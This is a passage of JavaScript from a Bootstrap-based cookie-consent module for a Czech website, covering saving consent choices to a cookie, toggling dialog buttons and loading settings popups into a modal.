        if (settings) {
            for (let setting in settings) {
                const $checkbox = self.$modal.find("#bccs-options .bccs-option[data-name='" + setting + "'] input[type='checkbox']")
                // noinspection JSUnfilteredForInLoop
                $checkbox.prop("checked", settings[setting])
            }
        }
    }

    function updateButtons() {
        if (detailedSettingsShown) {
            self.$buttonDoNotAgree.hide()
            self.$buttonAgree.hide()
            self.$buttonSave.show()
            self.$buttonAgreeAll.show()
        } else {
            self.$buttonDoNotAgree.show()
            self.$buttonAgree.show()
            self.$buttonSave.hide()
            self.$buttonAgreeAll.hide()
        }
    }

    function gatherOptions(setAllExceptNecessary) {
        const $options = self.$modal.find("#bccs-options .bccs-option")
        const options = {}
        for (let i = 0; i < $options.length; i++) {
            const option = $options[i]
            const name = option.getAttribute("data-name")
            if (name === "necessary") {
                options[name] = true
            } else if (setAllExceptNecessary === undefined) {
                const $checkbox = $(option).find("input[type='checkbox']")
                options[name] = $checkbox.prop("checked")
            } else {
                options[name] = !!setAllExceptNecessary
            }
        }
        return options
    }

    function agreeAll() {
        Cookie.set(self.props.cookieName, JSON.stringify(gatherOptions(true)), self.props.cookieStorageDays)
        self.$modal.modal("hide")
    }

    function doNotAgree() {
        Cookie.set(self.props.cookieName, JSON.stringify(gatherOptions(false)), self.props.cookieStorageDaysNotAgree)
        self.$modal.modal("hide")
    }

    function saveSettings() {
        Cookie.set(self.props.cookieName, JSON.stringify(gatherOptions()), self.props.cookieStorageDays)
        self.$modal.modal("hide")
    }

    function includeJs(src) {
        const scriptElement = document.createElement("script")
        scriptElement.type = "text/javascript"
        scriptElement.src = src
        document.head.appendChild(scriptElement)
    }

    // init
    //var cs = Cookie.get(this.props.cookieName);
    //console.log(document.cookie);
    if (Cookie.get(this.props.cookieName) === undefined && this.props.autoShowDialog) {
        showDialog()
    }

    // API

    this.showDialog = function () {
        showDialog()
    }
    this.getSettings = function (optionName) {
        const cookie = Cookie.get(self.props.cookieName)
        if (cookie) {
            const settings = JSON.parse(Cookie.get(self.props.cookieName))
            if (optionName === undefined) {
                return settings
            } else {
                if (settings) {
                    return settings[optionName]
                } else {
                    return false
                }
            }
        } else {
            return undefined
        }
    }
}

var cookieSettings = new BootstrapCookieConsentSettings({
    contentURL: "cookie/cookies.html",
    lang: 'cz',
    postSelectionCallback: function () {
        location.reload() // reload after selection
    }
})

function showSettingsDialog() {
    cookieSettings.showDialog()
}

$(document).ready(function () {
document.body.innerHTML += '<p class="f12 text-center"><br /><a href="javascript:showSettingsDialog()" class="hover">NastavenĂ­ cookies</a><br /><br /></p><div class="modal" id="rsmodalDialog" aria-modal="true" role="dialog"></div>';

   // $("#settingsOutput").text(JSON.stringify(cookieSettings.getSettings()))
   // $("#settingsAnalysisOutput").text(cookieSettings.getSettings("analyses"))
})


$(document).on("click", ".rspopup", function () {
  var url = $(this).data("href");
  $.ajax(url).done(function (resp) {
    $("#rsmodalDialog").html(resp);
    $("#rsmodalDialog").modal("show");
  });
  
  return false;
});